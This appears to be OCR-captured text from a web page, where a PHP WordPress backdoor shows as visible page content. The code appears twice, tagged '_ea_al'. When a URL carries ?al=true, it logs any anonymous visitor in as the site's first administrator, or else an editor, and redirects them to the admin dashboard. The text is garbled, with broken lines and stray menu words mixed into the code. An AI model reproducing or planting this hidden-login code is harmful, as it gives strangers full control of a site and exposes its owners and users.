
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Online